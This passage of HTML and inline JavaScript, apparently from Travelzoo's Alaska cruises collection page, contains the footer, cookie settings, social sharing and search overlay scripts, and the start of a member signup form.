                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fcruises%2falaska%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdfzy0x"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fcruises%2falaska%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdfzy0x"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDFZY0X-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDFZY0X-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDFZY0X-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/cruises/alaska/?utm_source=2817149&amp;utm_medium=network/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Alaska+Cruises&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Alaska%20Cruises --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy0x&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
